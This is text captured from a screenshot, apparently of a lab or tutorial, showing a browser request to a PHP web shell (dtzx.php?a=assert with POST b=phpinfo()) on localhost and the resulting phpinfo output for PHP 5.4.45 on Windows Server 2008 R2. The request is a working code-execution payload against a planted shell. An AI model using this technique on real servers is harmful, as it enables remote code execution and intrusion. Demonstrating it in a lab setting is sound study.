 127.0.0.1/system/dtzx.php?a=assert
Enable Post data Enable Referrer
b=phpinfo()
PHP Version 5.4.45
php
System Windows NT WIN-30CQVTGH9UF 6.1 build 7601 (Windows Server 2008 R2 Datacenter
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support